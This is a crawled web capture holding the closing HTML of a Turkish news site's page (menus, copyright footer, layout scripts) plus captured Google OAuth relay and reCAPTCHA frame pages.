                  <li><a href="https://yeniturkiyemgazetesi.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://yeniturkiyemgazetesi.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="kitap/" title="KİTAP">KİTAP</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" style="color:#aaa;" target="_blank">Haber Yazılımı</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            yeniturkiyemgazetesi.com internet sitesinde yayınlanan yazı, haber, video ve fotoğrafların her türlü hakkı SERHAT HABER MEDYA GRUBUNA aittir. İzin alınmadan, kaynak gösterilerek dahi iktibas edilemez.<br /><br />
            2026 ©  <b>yeniturkiyemgazetesi.com</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://yeniturkiyemgazetesi.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>
<a href="#" class="yukaricik" style="display: inline;">YUKARI</a>
</div>
<script type="text/javascript">
	$( document ).ready(function() {
		// $(".text_bigger").click(function(){
	 //    var currentFontSize = $('#iceriks p').css('font-size');
	 //    var currentLineHeightSize = $('#iceriks p').css('line-height');
	 //    var currentFontSizeNum = parseFloat(currentFontSize, 10);
	 //    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
	 //    var newFontSize = currentFontSizeNum+2;
	 //    var newLineHeightSize = currentLineHeightSizeNum+2;
	 //    //$('#iceriks').css({'font-size':});
	 //    $('#iceriks p').css('font-size', newFontSize+"px");
	 //    $('#iceriks p').css('line-height', newLineHeightSize+"px");
	 //    return false;
	 //  });
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fyeniturkiyemgazetesi.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="JkHo7AIF0GRpKj3xLwquuA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="JkHo7AIF0GRpKj3xLwquuA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OeKbHETFDcd4LCovUGdjbg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768923298496');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>